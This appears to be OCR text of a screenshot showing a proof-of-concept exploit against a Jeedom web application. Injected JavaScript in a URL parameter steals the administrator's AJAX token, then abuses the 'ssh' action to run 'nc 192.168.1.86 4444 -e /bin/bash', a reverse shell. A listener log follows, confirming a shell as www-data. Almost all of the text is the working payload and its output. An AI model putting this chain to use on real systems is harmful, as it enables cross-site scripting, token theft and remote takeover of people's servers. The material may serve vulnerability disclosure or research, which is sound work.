 172.16.14.142/index.php?v=d
172.16.14.142/index.php?v=d&p="%3bvar x %3d
Fichier introuvable : /var/www/html/core/php/../../desktop/php/";var x = new XMLHttpRequest();
x.open("GET","/index.php?v=d&p=administration",false); x.send(null); t =
x.responseText.split("JEEDOM_AJAX_TOKEN='")[1].split("';")[0] var x = new XMLHttpRequest();
x.open("POST", "/core/ajax/jeedom.ajax.php", true); x.setRequestHeader("Content-Type", "application/x-
www-form-urlencoded;"); p = "jeedom_token=" + t + "&action=ssh&command=" + "nc 192.168.1.86 4444
-e /bin/bash"; x.send(p);;".php
mickael@papacito:~
mickael@papacito:~ 80x24
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.86.
Ncat: Connection from 192.168.1.86:49391.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@debian:/var/www/html/core/ajax$ whoami
whoami
www-data